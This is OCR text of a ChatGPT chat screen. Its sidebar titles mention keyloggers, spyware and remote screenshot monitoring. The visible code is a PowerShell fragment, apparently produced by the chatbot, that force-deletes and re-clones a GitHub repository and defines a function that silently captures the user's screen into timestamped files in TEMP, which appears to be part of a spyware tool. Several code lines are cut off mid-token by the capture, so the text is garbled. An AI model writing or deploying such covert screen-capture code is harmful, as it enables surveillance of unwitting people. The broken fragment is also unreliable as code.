 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
# Optionally, remove the existing repo path to avoid conflicts
Copy
Remove-Item -Path $repoPath -Recurse -Force
mkdir $repoPath
}
& $gitExe clone $githubRepo $repoPath
} else {
Write-Host "Repository already cloned."
}
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName System.Drawing
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Hei
$Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
$Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $
$File = "$env:TEMP\Screenshot_$(Get-Date -Format "yyyyMMdd_HHmmss_fff").png"
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)